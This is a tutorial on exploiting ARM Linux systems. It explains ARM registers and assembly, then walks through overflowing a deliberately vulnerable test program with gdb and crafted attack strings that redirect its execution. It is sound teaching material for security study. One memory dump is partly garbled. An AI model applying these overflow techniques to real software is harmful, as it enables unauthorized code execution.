# EXPLOITING ARM LINUX SYSTEMS
## An introduction

Emanuele Acri (e.acri@tigersecurity.it)
https://securityadventures.wordpress.com/

31 January 2011

Tiger Security
corporate security and intelligence services

http://www.tigersecurity.it/# Contents

**1 Introduction** **4**

**2 ARM architecture** **5**

- 2.1 ARM General Registers . . . . . . . . . . . . . . . . . . . . . . . 5
- 2.2 ARM Status Register . . . . . . . . . . . . . . . . . . . . . . . . 6

**3 ARM Assembly** **8**

- 3.1 Opcode size and align . . . . . . . . . . . . . . . . . . . . . . . . 8
- 3.2 Conditional execution . . . . . . . . . . . . . . . . . . . . . . . . 9
- 3.3 Branch instructions . . . . . . . . . . . . . . . . . . . . . . . . . 10
- 3.4 Data-processing instructions . . . . . . . . . . . . . . . . . . . . 11
- 3.5 Status register transfer instructions . . . . . . . . . . . . . . . . 12
- 3.6 Load and store instructions . . . . . . . . . . . . . . . . . . . . 14
- 3.7 Exception-generating instructions . . . . . . . . . . . . . . . . . 16
- 3.8 Coprocessor instructions . . . . . . . . . . . . . . . . . . . . . . 17

**4 ARM Exploiting** **19**

- 4.1 Testing environment . . . . . . . . . . . . . . . . . . . . . . . . 19
- 4.2 Stack Overflow . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
  - 4.2.1 Return Address Overwrite . . . . . . . . . . . . . . . . . . 22
  - 4.2.2 Altering the execution flow . . . . . . . . . . . . . . . . . 25
  - 4.2.3 Return to Libc . . . . . . . . . . . . . . . . . . . . . . . 27
  - 4.2.4 Return oriented programming . . . . . . . . . . . . . . . . 31
  - 4.2.5 Miscellanea: find the address of "/bin/sh" . . . . . . . . . 37

**5 ARM Shellcoding** **39**

- 5.1 Concept of shellcode . . . . . . . . . . . . . . . . . . . . . . . . 39
- 5.2 Shellcode development . . . . . . . . . . . . . . . . . . . . . . . 39
  - 5.2.1 Normalizing the shellcode . . . . . . . . . . . . . . . . . . 42
  - 5.2.2 The Thumb instruction set . . . . . . . . . . . . . . . . . 44
- 5.3 Other types of shellcode . . . . . . . . . . . . . . . . . . . . . . 47
  - 5.3.1 Shellcoding knowing the environment . . . . . . . . . . . 47
  - 5.3.2 Polymorphic shellcodes . . . . . . . . . . . . . . . . . . . 51**6 Conclusion** **55**

6.0.3 Greetings . . . . . . . . . . . . . . . . . . . . . . . . . . . 55

**7 Bibliography** **56**# 1 Introduction

ARM processors are now so popular that almost everyone uses them without even realizing it. The estimates reveal that more than 90% of mobile phones sold in 2009 use at least one ARM processor.

ARM is also the dominant architecture for consumer electronics: most of our music players, game consoles and embedded devices (such as routers and printers) use firmwares written to run on ARM-compatible processors.

Figure 1: What an ebook reader, a router and a netbook have in common?

Despite this, in the field of computer security, the ARM architecture is often underestimated. Only a few have a security-oriented knowledge of its assembly language, and documents that discuss exploitation techniques of ARM-based systems are still scarce and fragmentary.

This is definitely not good, because the majority of ARM systems are vulnerable and not adequately protected against arbitrary code execution attacks.

With this article I have brought together, in a single document, the knowledge required to approach the exploitation of ARM Linux systems, or, at least i've tried to.

The various chapters are filled with examples and graphs. During the explanations the basics will not be forgotten or given for granted.

My only hope is that this document can make you more interested in this new branch of hacking still needs to grow.# 2 ARM architecture

ARM, which stands for Advanced RISC Machine, is a 32-bit instruction set architecture, initially developed by Acorn Computers Ltd in 1983.

Today the development is carried out by ARM Holdings[1], headquartered in Cambridge. **The ARM architecture is licensable**: companies that are ARM licensees include Samsung, STMicroelectronics, Apple Inc., Atmel, Broadcom and others.

This means that manufacturers of these microprocessors are many, but all of them share the same architecture, permitting the compatibility of binary code.

Over time, several device families have been developed. In this document we will refer to the *ARMv5(Tx) architecture* (used by ARM9E and ARM10E families), the most widespread at the moment.

## 2.1 ARM General Registers

The ARM architecture is equipped with **31 32-bit registers**, but of these only 16 are accessible to the programmer. These 16 registers, the "visible registers", can be manipulated through the instruction set.

| General purpose | | Specialized |
|---|---|---|
| | R4 | R11 (Frame Pointer, FP) |
| | R5 | R12 (Intra-Procedure, IP) |
| R1 | R6 | R13 (Stack Pointer, SP) |
| R2 | R7 | R14 (Link Register, LR) |
| R3 | R8 | R15 (Program Counter, PC) |
| | R9 | |
| | R10 | |

Figure 2: ARM visible registers

According to the Architecture Reference[2] only three of the 16 visible registers have special roles:

[1] http://www.arm.com/

[2] http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.html- **The stack pointer:** Register 13 maintain a pointer to the stack. PUSH and POP instructions use this register to know where the memory is located.
- **The link register:** Register 14, also called LR, holds the return address when a subroutine is called via a Branch and Link instruction (the equivalent of the x86 call instruction).
- **The program counter:** Register 15 is the Program Counter (PC). This register holds the address of the next instruction to be executed. Is part of the "visible registers" and can be directly manipulated by assembly instructions (unlike EIP, x86 architecture).

Even if the Reference Architecture does not mention this, on ARM Linux systems, by convention, some other registers have a specialized use:

- **Frame Pointer** Register 11 maintain a pointer to the current frame.
- **Intra-procedure call scratch register** or Register 12. A called subroutine can safely assume that this register can be corrupted with temporary data.

In addition, registers from **R0 to R3** are used to hold **function arguments**. In fact, the calling convention uses registers and not values passed through the stack. They are used as well to hold intermediate values within a subroutine (scratch registers).

For more information about the conventional use of the registers are contained in the document "Procedure Call Standard for the ARM Architecture"[3].

## 2.2 ARM Status Register

On ARM the current operating processor status is held in the **Current Program Status Register** (CPSR).

The CPSR contains a lot of informations, including *Negative*, *Zero*, *Carry* and *oVerflow* arithmetic flags, necessary for instructions that perform comparisons between values.

In the CPSR are also contained two interrupt disable bits, used by the system code, and five bits that encode the current processor mode.

In addition, since **ARM processors support different sets of instructions**, in the CPSR are contained two bits that encode whether *ARM instructions*, *Thumb instructions*, or *Jazelle opcodes* are being executed. We will see later that changing instruction set can be very useful to write more efficient shellcodes.

[3] http://infocenter.arm.com/help/topic/com.arm.doc.ihi0042d/IHI0042D_aapcs.pdfOf course, it's not necessary to know all these flags, is sufficient to remember that many conditional operations refer to the values contained in the CPSR to decide the action to take.# 3 ARM Assembly

Usually, when a document explains the ARM Instruction Set, it begins with a premature explanation of opcode instructions, considering all the possible variations, and thus creating confusion in the reader.

This chapter uses a practical approach, introducing new concepts only when needed, and excluding those instructions and those features that are not relevant to the topic of the document.

On ARM there are *6 broad classes of instructions*:

- **Branch** instructions
- **Data-processing** instructions
- **Status register transfer** instructions
- **Load and store** instructions
- **Coprocessor** instructions
- **Exception-generating** instructions

Although not all these instructions are useful to exploit programs, a basic knowledge of the actions performed by the different classes is needed to understand the operations and the disassembled code of an executable.

We are going to examine the most important instructions belonging to each class. It's advisable to pay attention to the example, to gain a certain familiarity with the code. Doing this the techniques outlined in later chapters will appear simple and intuitive.

## 3.1 Opcode size and align

ARM opcodes have a **fixed size of 32bit**, and, in a program, their addresses must be word-aligned (i.e. every instruction begins at an address divisible by 4). The instructions whose word-aligned address is A consists of four bytes, with addresses A, A+1, A+2 and A+3.

| ... | A | A+1 | A+2 | A+3 | B | B+1 | B+2 | B+3 | ... |
|---|---|---|---|---|---|---|---|---|---|

A → Instruction 1 starts here. Example: 0x3FFFFFF0

B → Instruction 2 starts here. Example: 0x3FFFFFF4

Figure 3: ARM instruction alignmentAn important thing to remember is that the **Program Counter** bits [1:0] are always zero, since ARM instructions are always word-aligned. This is not the case, however, with other instruction sets, such as **Thumb**, where instructions are halfword-aligned.

### 3.2 Conditional execution

A characteristic of ARM architecture is that almost all instructions can be **conditionally executed**. Mnemonic extensions can be appended to the instruction to check if the N, Z, C and V flags (*Negative*, *Zero*, *Carry* and *oVerflow* of the CPSR) satisfy the condition desired.

| CPSR | | | | |
|---|---|---|---|---|
| N 31 | Z 30 | C 29 | V 28 | ... |

Figure 4: CPSR flag bits

There are many possibilities. The following table contains only basic ones:

| Mnemonic | Meaning | CPSR flag |
|---|---|---|
| **EQ** | Equal | Z=1 |
| **NE** | Not equal | Z=0 |
| **CS/HS** | Carry set | C=1 |
| **CC/LO** | Carry clear | C=0 |
| **MI** | Minus/negative | N=1 |
| **PL** | Plus/positive | N=0 |
| **VS** | Overflow | V=1 |
| **VC** | No overflow | V=0 |

Other variants are combinations of the above, and can be found at page 112 of the "ARM Architecture Reference Manual"[4].

Of course, if an instruction has no mnemonic extension, is considered *unconditional* and is always executed. Instead, if the flags do not satisfy its condition, the instruction is *considered a NOP* and is skipped.

A simple example of conditional execution can be:

```
CMP     r0, #2
MOVEQ   r1, #0
MOVNE   r2, #4
```

[4] http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.htmlThe code is simple. First it check if the value contained in r0 is 2. If so the instruction *MOVEQ* will reset r1. Otherwise the instruction *MOVNE* will put the value 4 in r2.

### 3.3 Branch instructions

Branch instructions are essential for creating programs that need loops and functions. Through them it's possible to **jump in different parts of the executable** according to certain conditions. They also allow the creation of subroutines, which can be viewed as many little blackboxes by the programmer, and avoid repetition of code.

These are the basic instructions (unconditional jumps, that can be made conditional using mnemonic extensions):

| Instruction | Meaning |
|---|---|
| **B** | Branch |
| **BL** | Branch with Link |
| **BX** | Branch and Exchange |
| **BLX** | Branch with Link and Exchange |

The standard Branch (B) instruction can be seen as a simple jump, forward or backward in the code, up to 32MB.

For a subroutine call Branch with Link (BL) is a better choice, since it preserves the address of the instruction after the branch (the return address) in the Link Register R14.

Branch and Exchange (BX) instruction uses the content of a general-purpose register, to decide where to jump.

Branch with Link and Exchange (BLX) in a combination of the two.

| main routine: |
|---|
| ... |
| ... |
| BL subroutine_1 |
| (ret address) |
| ... |
| ... |

| subroutine_1: |
|---|
| (sub start) |
| ... |
| ... |
| MOV PC, LR |

Figure 5: BL subroutine call

An alternative way to perform unconditional jumps is to directly manipulate the Program Counter, operation permitted under the ARM architecture.Some examples of use are these ("subroutine_1" is a label):

```
B   subroutine_1   ; unconditional jump
BEQ subroutine_1   ; conditional jump
BL  subroutine_1   ; function call
```

Instead this is a direct manipulation of the Program Counter:

```
MOV PC, #1100      ; R15 = 1100
```

We will see later that through some branch instructions is also possible to change the instruction set used by the processor.

### 3.4 Data-processing instructions

Arithmetic, Logic and Comparison instructions are all part of the data-processing class.

Through these instructions we can manipulate values stored in registers, perform comparisons (and set the CPSR register accordingly), and perform a large number of mathematical calculations.

It's the most numerous class, so only the most important instructions will be exposed.

Logical instructions:

| Instruction | Meaning |
|---|---|
| **AND** | Logical AND |
| **ORR** | Logical inclusive OR |
| **EOR** | Logical exclusive OR (XOR) |
| **MVN** | Move NOT |

Arithmetic instructions:

| Instruction | Meaning |
|---|---|
| **SUB** | Subtract |
| **ADD** | Add |
| **SBC** | Subtract with Carry |
| **ADC** | Add with Carry |

Comparison instructions:

| Instruction | Meaning |
|---|---|
| **TST** | Test |
| **CMP** | Compare |
| **TEQ** | Test Equivalence |
| **CMN** | Compare negated |Other instructions:

| Instruction | Meaning |
| --- | --- |
| **MOV** | Move |
| **MUL** | Multiply |
| **CLZ** | Count leading zeros |
| **REV** | Reverse byte order |

Some example:

```
MOV r0, r4          ; move the value of R4 in R0
ADD r0, r3, r4      ; R0 = R3 + R4
SUB sp, sp, #100    ; SP = SP - 100
```

Some uses of comparation instructions:

```
TST r2, #2          ; compares a register value with an arithmetic value
bne routine_5       ; jump if not equal
```

In general ARM data-processing instructions are very flexible because they accept many parameters and do a lot of work with a single instruction.

Figure 6: ADD r0, r1, r2

For example ADD require three register, it sum the last two registers and stores the result in the first, without altering the values of the addends: in other architectures, such as Intel x86, one of the registers part of the operation is always modified.

### 3.5 Status register transfer instructions

These instructions are used to transfer the content of CPSR in a general purpose register, and vice-versa.

Through these instructions, changing the appropriate bits of status register, it's possible to obtain different results:- Directly set condition code flags
- Enable or disable interrupts
- Change processor mode
- Changes endianness
- Changes instruction set (ARM, Thumb, Jazelle)

The instructions are:

| Instruction | Meaning |
|---|---|
| **MRS** | Move Status Register to General Purpose Register |
| **MSR** | Move General Purpose Register to Status Register |

The procedure is the following: first the status register is saved in a general purpose register, then manipulations are performed on the general purpose register, and finally the modified value is stored back in its original position.

```
CPSR (original)
      |
      | MRS
      v
General Purpose Register
      |
      | MSR
      v
CPSR (modified
```

Figure 7: MRS and MSR instruction

An example of code that uses these instructions[5]:

```
1 MRS R0, CPSR             ; Read the CPSR
2 BIC R0, R0, #0xF0000000 ; Clear the N, Z, C and V bits
3 MSR CPSR_f, R0          ; Update the flag bits in the CPSR
4                         ; N, Z, C and V flags now all clear
```

It should be noted however that changes to certain parts of the status register are possible only in privileged mode. In user mode operations should be limited to the alteration of only conditional flags.

[5]From ARM Architecture Reference Manual, page 128### 3.6 Load and store instructions

Every architecture needs to interact with memory to load programs and data to and from the CPU. The ARM architecture uses two types of instruction for this purpose.

- The first type can load or store a 32-bit word or an 8-bit unsigned byte
- The second type can load or store a 16-bit unsigned halfword, and can load and sign extend a 16-bit halfword or an 8-bit byte.

To address memory, these instructions use two components, the **base register** (a general purpose register that contains the "start" memory address) and an **offset** (an immediate value or a general purpose register).

Basic load and store instructions are:

| Instruction | Meaning |
|---|---|
| **LDR** | Load Word |
| **LDRB** | Load Byte |
| **STR** | Store Word |
| **STRB** | Store Byte |

Example of use[6]:

```
1 LDR  R1,  [R0]         ; Load R1 from the address contained in R0
2 LDR  R8,  [R3, #4]     ; Load R8 from the address in R3 + 4
3 LDR  R12, [R13, #-4]   ; Load R12 from R13 - 4
4 STR  R2,  [R1, #0x100] ; Store R2 to the address in R1 + 0x100
```

A powerful characteristic of the ARM architecture is the possibility to load and store a subset, or possibly all, of the general-purpose registers to and from memory.

Load and Store Multiple instructions operate on a sequential range of addresses: the lowest-numbered register is stored at the lowest memory address and the highest-numbered register at the highest memory address.

For this reason new mnemonics are required, that we'll call **addressing mode mnemonics**, to decide how to address the memory for multiple registers.

The these mnemonics are:

| Mnemonic | Meaning |
|---|---|
| **IA** | Increment After |
| **IB** | Increment Before |
| **DA** | Decrement After |
| **DB** | Decrement Before |

[6] From ARM Architecture Reference Manual, page 131Although the meaning of these codes is not intuitive, we can try to explain it in a practical manner[7].

- **Increment After**: the first address formed is the <start_address>, and is the value of the base register Rn. Subsequent addresses are formed by incrementing the previous address by four.
- **Increment Before**: the first address formed is the <start_address>, and is the value of the base register Rn plus four. Subsequent addresses are formed by incrementing the previous address by four.
- **Decrement After**: the first address formed is the <start_address>, and is the value of the base register minus four times the number of registers specified in <registers>, plus 4. Subsequent addresses are formed by incrementing the previous address by four.
- **Decrement Before**: the first address formed is the <start_address>, and is the value of the base register minus four times the number of registers specified in <registers>. Subsequent addresses are formed by incrementing the previous address by four.

Suppose we use *R13 as a base register*, and that we must store in memory registers *R0* and *R1*. Visualizing the different addressing mode behaviors, we'll obtain a graph similar to this:

| MEMORY | ... | R13-4 | R13-3 | R13-2 | R13-1 | R13 | R13+1 | R13+2 | R13+3 | R13+4 | ... |
|---|---|---|---|---|---|---|---|---|---|---|---|
| (STM)IA | ... | | | | | R0 | R0 | R0 | R0 | R1 | R1 |
| (STM)IB | ... | | | | | | | | | R0 | R0 |
| (STM)DA | ... | R0 | R0 | R0 | R0 | R1 | R1 | R1 | R1 | | ... |
| (STM)DB | R0 | R1 | R1 | R1 | R1 | | | | | | ... |

Figure 8: addressing modes behaviors

The four addressing mode just discussed, are useful when a multiple load/store instruction is being used for block data transfer. However, if there's the necessity to access a stack, the data must be loaded/stored in the opposite direction.

Hence we have more mnemonics, that we'll call **stack addressing mnemonics**:

| Mnemonic | Meaning |
|---|---|
| **FD** | Full Descending |
| **ED** | Empty Descending |
| **FA** | Full Ascending |
| **EA** | Empty Ascending |

[7] See: ARM Architecture Reference Manual, pages 483-486Since the new behaviors are similar to those of previous mnemonics, we'll visualize the same example:

| MEMORY | ... | R13-4 | R13-3 | R13-2 | R13-1 | R13 | R13+1 | R13+2 | R13+3 | R13+4 | ... |
|---|---|---|---|---|---|---|---|---|---|---|---|
| (STM)FD | ... | | | | | R1 | R1 | R1 | R1 | R0 | R0 |
| (STM)ED | ... | | | | | | | | | R1 | R1 |
| (STM)FA | ... | R1 | R1 | R1 | R1 | R0 | R0 | R0 | R0 | | ... |
| (STM)EA | R1 | R0 | R0 | R0 | R0 | | | | | | ... |

Figure 9: Stack addressing behaviors

Now that we know these new mnemonics, **Load and Store Multiple** instructions can be introduced:

| **Instruction** | **Meaning** |
|---|---|
| **LDM** | Load Multiple |
| **STM** | Store Multiple |

Example of use[8]:

```
1  STMFD R13!, {R0 - R12, LR}
2  LDMFD R13!, {R0 - R12, PC}
3  LDMIA R0,   {R5 - R8}
4  STMDA R1!,  {R2, R5, R7 - R9, R11}
```

Since the behavior of these instructions may at first appear counterintuitive, we'll analyze the first example.

The instruction **STMFD** uses *Full Descending* addressing mode (as can seen in the second row of the figure 9) to store register from R0 to R12 and the Link Register (in total 56 bytes) starting from the memory location pointed to by R13 (used as base register).

It's important to clarify the meaning of the symbol **!** after the base register R13: if the **question mark** is present, the base register is modified (increased or decreased, depending on the addressing mode) to skip the data just written and to point the next area of memory.

A good understanding of the behavior of Load and Store instruction is very important, as they are essential for Exploiting Software on ARM systems.

### 3.7 Exception-generating instructions

Only two ARM instructions are used to generate exceptions, but these play an important role in the construction of systems with privilege separation.

---

[8] From ARM Architecture Reference Manual, page 134They are:

| Instruction | Meaning |
|---|---|
| **SWI** | Software Interrupt |
| **BKPT** | Breakpoint |

The second one, breakpoint instruction, when executed generates a Prefetch Abort exception. This behaviour is useful when a debugger hardware or software is analyzing the execution of the program.

The first instruction, software interrupt, is much more important because it allows a **User mode program** to make calls to privileged **Operating System code**.

| unprivileged_code: |
|---|
| ... |
| ... |
| SWI open() |
| ... |
| ... |

| privileged_code: |
|---|
| open() code |
| ... |
| ... |
| restore execution |
| ... |

Figure 10: Software interrupt concept

In Linux systems you need SWI to perform many operations implemented in the kernel (such as fork, open, socket, ...) that requires full privileges. This makes the instruction very important for writing shellcode.

We will see many examples of use in the next chapters, since they are system-specific.

## 3.8 Coprocessor instructions

The ARM architecture has been designed to be modular and easily expandable through the use of coprocessors. In the instruction set are defined three types of instruction for communicating with coprocessors:

- Instructions used to initiate a coprocessor data processing operation
- Instructions used to transfer values to and from coprocessor registers
- Instructions used to generate addresses for the coprocessor Load and Store instructions.During the execution of a program, every coprocessor receive the same instruction stream and ignore ARM instructions and other coprocessors' instructions. If an instruction is not implemented in coprocessors' hardware, an Undefined Instruction exception is raised, and the instruction can be emulated by the operating system.

This is a brief overview of coprocessor instructions:

| Instruction | Meaning |
|---|---|
| **CDP** | Coprocessor Data Operations |
| **LDC** | Load Coprocessor Register |
| **MCR** | Move to Coprocessor from ARM Register |
| **MRC** | Move to ARM Register from Coprocessor |
| **STC** | Store Coprocessor Register |

As the coprocessors differ in their use, it is advisable to check carefully the documentation of what you're planning to program.

We include here just some very general examples [9], leaving the rest to the the official documentation:

```
CDP p5, 2, c12, c10, c3, 4
; Coproc 5 data operation opcode 1 = 2, opcode 2 = 4
; destination register is 12 source registers are 10 and 3

MRC p15, 5, R4, c0, c2, 3
; Coproc 15 transfer to ARM register opcode 1 = 5, opcode 2 = 3
; ARM destination register = R4 coproc source registers are 0 and 2

MCR p14, 1, R7, c7, c12, 6
; ARM register transfer to Coproc 14 opcode 1 = 1, opcode 2 = 6
; ARM source register = R7 coproc dest registers are 7 and 12
```

Now that we better understand the ARM instruction set, we can easily start to use our knowledge in a more interesting way.

[9] From ARM Architecture Reference Manual, page 138# 4 ARM Exploiting

We have entered into the heart of this document. In this section we'll start talking about various exploitation techniques for ARM Linux system.

However, to fully understand the mechanisms and expand our knowledge, is necessary to have a testing environment, on which to practice.

## 4.1 Testing environment

Tests conducted by the authors of the document, were carried out on a physical ARM machine. Fortunately, this type of solution is not expensive, and we would like to encourage readers to prefer it over a virtualized system.

A **computer with a real ARM processor** avoids the inconsistencies of the emulators, and allows a more direct contact with the hardware (besides the fact that it's more fun to work on it).

A site that sells such machines at affordable prices is DealExtreme.com[10]. Searching for "netbook arm" you can find several machines between 60 and 100 dollars. On Ebay is sometimes possible to find the same type of machine at lower prices.

Figure 11: An ARM-WM8505 netbook

Usually the default operating system is Windows CE 6.0, which we can happily replace with Debian (or an equivalent Linux system).

The authors have opted for a Debian distribution adapted by Abrasives[11] to work on netbooks with WM8505 chipset (like the one in the photo). Im the

[10] http://www.dealextreme.com/

[11] abrasive@axdf.nethomepage of the project it's possible to download the images of the system and the installation instructions[12].

The installation is very simple and requires only an SD card to boot the system (which can be used without installing, preserving the original data onto the hard disk).

Another option, if you do not have a physical machine, is to use an emulator and **virtualize the operating system**. There are several programs that let you do it fairly efficiently. Is the case of Qemu[13] which supports a large number of ARM processors. The documentation contains a guide that explains how to create a test environment very similar to our own[14].

### 4.2 Stack Overflow

We will begin with compiling our first vulnerable program:

**Algorithm 1** First vulnerable program (test.c)

```c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

void donuts() {
        puts("Donuts...");
        exit(0);
}

void vuln(char *arg) {
        char buff[10];
        strcpy(buff, arg);
}

int main(int argc, char **argv) {
        vuln(argv[1]);
        return 0;
}
```

On our ARM system:

```
root@armstation# gcc -o test test.c
```

[12] http://projectgus.com/files/abrasive_mirror/wm8505_linux/

[13] http://www.qemu.org/

[14] http://www.aurel32.net/info/debian_arm_qemu.phpThe program is trivial, and the only thing it does is to save in a buffer the user-supplied input. Since the buffer's size is pre-determined, providing a sufficiently long string of characters it's possible to overwrite important informations on the stack.

Let's see that in practice:

```
root@armstation# ./test
Segmentation fault

root@armstation# ./test hello

root@armstation# ./test 1234567890
Segmentation fault
```

The first crash is due to the lack of input, but it's not what we are searching for... Subsequent attempts were aimed at identifying the right length to cause the program to crash.

Once an approximate length has been found (about 10 characters in our case), it's time to use a debugger to obtain precise data:

```
root@armstation# gdb ./test
... gdb headers ...
This GDB was configured as "arm-linux-gnueabi"...
(gdb) run 1234567890
Starting program: /root/exp/test 1234567890

Program received signal SIGSEGV, Segmentation fault.
0x07ab8a78 in ?? ()
(gdb) r AAAABBBBCCCCDDDDEEEE
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/exp/test AAAABBBBCCCCDDDDEEEE

Program received signal SIGSEGV, Segmentation fault.
0x00004544 in ?? ()
(gdb) r AAAABBBBCCCCDDDDEEEEFF
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/exp/test AAAABBBBCCCCDDDDEEEEFF

Program received signal SIGSEGV, Segmentation fault.
0x46464544 in ?? ()
(gdb) quit
The program is running.  Exit anyway? (y or n) y
root@armstation#
```With the help of GDB we found that to fully overwrite the return address we need 22 characters. Since the overwrite process is different from that of an x86/x64 system, it is important to understand what happens inside the vulnerable function of the program.

### 4.2.1 Return Address Overwrite

To analyze vuln() we set a break on the vulnerable function and launch the program with a specially crafted string.

```
root@armstation# gdb ./test
... gdb headers ...
This GDB was configured as "arm-linux-gnueabi"...
(gdb) break vuln
Breakpoint 1 at 0x8428
(gdb) r AABBBBCCCCDDDDEEEEFFFF
Starting program: /root/exp/test AABBBBCCCCDDDDEEEEFFFF
Breakpoint 1, 0x00008428 in vuln ()
Current language:  auto; currently asm
(gdb)
```

The execution has stopped at the beginning of vuln() function. We need to disassemble it:

```
(gdb) disass vuln
Dump of assembler code for function vuln:
0x00008414 <vuln+0>:    mov r12, sp
0x00008418 <vuln+4>:    push    {r11, r12, lr, pc}
0x0000841c <vuln+8>:    sub r11, r12, #4    ; 0x4
0x00008420 <vuln+12>:   sub sp, sp, #24 ; 0x18
0x00008424 <vuln+16>:   str r0, [r11, #-32]
0x00008428 <vuln+20>:   sub r3, r11, #22    ; 0x16
0x0000842c <vuln+24>:   mov r0, r3
0x00008430 <vuln+28>:   ldr r1, [r11, #-32]
0x00008434 <vuln+32>:   bl  0x830c <strcpy>
0x00008438 <vuln+36>:   sub sp, r11, #12    ; 0xc
0x0000843c <vuln+40>:   ldm sp, {r11, sp, lr}
0x00008440 <vuln+44>:   bx  lr
End of assembler dump.
(gdb)
```

We will use this disassembled as a reference from here onwards. Analyzing the code we can easily locate the parts and the critical points of the function:

- The first 20 bytes of the function serve as a preamble, and prepare the stack used by the function.- At **0x0000842c** begins the call to strcpy(), which requires two parameters. The first parameter, the **address of the destination buffer** (*char buff[10]*) is placed in **r0**. The second parameter, the **address of the string to copy** (our input) is placed in **r1**.
  Unlike the x86 architecture, on ARM the parameters are passed through the registers, and not on the stack. At address **0x00008434** strcpy() is called (with a *Branch with Link* instruction).

- The critical point, which we will discuss in detail, is at **0x0000843c**. Is the point where the function returns to the address contained in the link register, and it's here that we will be able to alter the execution flow of the program.

Returning to the preamble, the link register, which contains the *return address*, is temporarily stored on the stack (**0x00008418**). Thanks to strcpy() we can overwrite the stack with our string, going beyond the space available for *char buff[10]*. The stack apper therefore different, just after the execution of strcpy().

Before the function:

```
Breakpoint 1, 0x00008428 in vuln ()
(gdb) nexti
0x0000842c in vuln ()
(gdb) nexti
0x00008430 in vuln ()
(gdb) nexti
0x00008434 in vuln ()
(gdb) x/9x $sp
0xbeaca778: 0xbeaca788  0xbeacaa22  0x00000000  0x00008330
0xbeaca788: 0x00000000  0x00000000  0xbeaca7b4  0xbeaca7a0
0xbeaca798: 0x00008470
(gdb)
```

In GDB, with the commad **x/9x $sp**, it's possible to print nine hexadecimal words (32 bit) starting from the address contained in the stack pointer register. We can easily identify the **return address** (the last word: **0x00008470**).

Just before the return address are stored the **frame pointer** (**0xbeaca7b4**) and the **stack pointer** (**0xbeaca7a0**) of the calling function. These two addresses mark the upper and lower bounds of the stack frame of a function, *main()* in this case.

Also the buffer is easily visible, composed by the 10 null bytes highlighted below:

0x**0000**8330 0x**00000000** 0x**00000000** 0xbeaca7b4

We have structured our string to overwrite with the same groups of letters the different addresses present on the stack, so they can be easily distinguished:```
(gdb) nexti
0x00008438 in vuln ()
(gdb) x/9x $sp
0xbeaca778: 0xbeaca788  0xbeacaa22  0x00000000  0x41418330 0xbeaca788:  0x424242
0xbeaca798: 0x46464646
(gdb)
```

It's possible to see the new values for the addresses: the **frame pointer** (**0x44444444**), the **stack pointer** (**0x45454545**) and the **return address** (**0x46464646**).

We have now a clear understanding of the vulnerable function stack layout.

| stack pointer: |
|---|
| ... |
| ... |
| buffer [2 bytes] |
| buffer [4 bytes] |
| buffer [4 bytes] |
| caller frame pointer |
| caller stack pointer |
| return address |

Figure 12: Vuln() stack layout

We have already spoken of the *multiple load instruction*. In the vulnerable function

**ldm sp, {r11, sp, lr}**

behaves exactly in this manner:

| stack pointer: | | |
|---|---|---|
| ... | | |
| ... | | |
| buffer [2 bytes] | | |
| buffer [4 bytes] | | |
| buffer [4 bytes] | | load multiple instruction: |
| caller frame pointer | → | r11 (frame pointer) |
| caller stack pointer | → | r13 (stack pointer) |
| return address | → | r14 (link register) |

Figure 13: Vuln() load multipleFinally the function returns and we can check the status of the registers:

```
...
(gdb) nexti
Cannot access memory at address 0x44444440
(gdb) info reg
r0             0xbeaca786   3198986118
r1             0xbeacaa22   3198986786
r2             0x17 23
r3             0x0  0
r4             0x8488   33928
r5             0x0  0
r6             0x8330   33584
r7             0x0  0
r8             0x0  0
r9             0x0  0
r10            0x40025000   1073893376
r11            0x44444444   1145324612
r12            0xbeaca79c   3198986140
sp             0x45454545   0x45454545
lr             0x46464646   1179010630
pc             0x8440   0x8440 <vuln+44>
fps            0x0  0
cpsr           0x60000010   1610612752
(gdb)
```

The detailed analysis of how the stack is overwritten on ARM systems is over. We are ready to alter the program flow.

### 4.2.2 Altering the execution flow

To effectively redirect the execution flow we have to solve some problems. Do you remember the GDB error message at the vulnerable function return?

```
...
(gdb) nexti
Cannot access memory at address 0x44444440
...
```

We cat note that the program needs valid addresses for the frame pointer and stack pointer, not only for the return address. Moreover, even these addresses should be word-aligned.

Both problems are surmountable, because, even if there is a certain randomness in the allocation of memory, we can predict with a good chance of success a valid memory location.For example, let's try to use the last valid memory addressed that we have observed:

- **r11 (bp)** 0xbeaca7b4
- **r13 (sp)** 0xbeaca7a0
- **r14 (lr)** 0x00008470

We can build a **new attack string**, changing the byte-order (little-endian), and replacing the last groups of letters with these addresses:

| AA | BBBB | CCCC | \xb4\xa7\xac\xbe | \xa0\xa7\xac\xbe | \x70\x84 |
|---|---|---|---|---|---|

Figure 14: Simple attack string

The result of running the program with the new string is:

```
(gdb) r `printf "AABBBBCCCC\xb4\xa7\xac\xbe\xa0\xa7\xac\xbe\x70\x84"`
Starting program: /root/exp/test `printf ...`

Breakpoint 1, 0x00008428 in vuln ()
(gdb) step
Single stepping until exit from function vuln,
which has no line number information.
0x00008470 in main ()
(gdb)
```

It worked. The function is properly returned to main ().

The only problem will occur at the program exit: the *stack frame that we have provided, although it is a valid memory location, does not coincide with the original frame* and does not contain the same informations.

If we look back to the program code we will notice the function donuts(). This function does nothing but print a message and exit with a call to exit(0), avoiding the problem.

First we have to get his address:

```
(gdb) disass donuts
Dump of assembler code for function donuts:
0x000083f4 <donuts+0>:  mov r12, sp
0x000083f8 <donuts+4>:  push    {r11, r12, lr, pc}
0x000083fc <donuts+8>:  sub r11, r12, #4    ; 0x4
0x00008400 <donuts+12>: ldr r0, [pc, #8]    ; 0x8410 <donuts+28>
0x00008404 <donuts+16>: bl  0x8318 <puts>
``````
0x00008408 <donuts+20>: mov r0, #0  ; 0x0
0x0000840c <donuts+24>: bl  0x8324 <exit>
0x00008410 <donuts+28>: andeq   r8, r0, r12, lsl r5
End of assembler dump.
(gdb)
```

Then we can call directly from the shell the program, with a new string:

```
root@armstation# ./test `printf "AABBBBCCCC\xb4\xa7\xac\
> \xbe\xa0\xa7\xac\xbe\xf4\x83"`
Donuts...
root@armstation#
```

The program could crash a few times, but for sure, after a few attempts, we'll get the desired result: the execution of donuts(), and a clean exit.

### 4.2.3 Return to Libc

We have seen how to modify the execution of a program. But our goal is obtaining a shell on the system, and most likely the vulnerable program does not contain any function that does exactly this operation within its code.

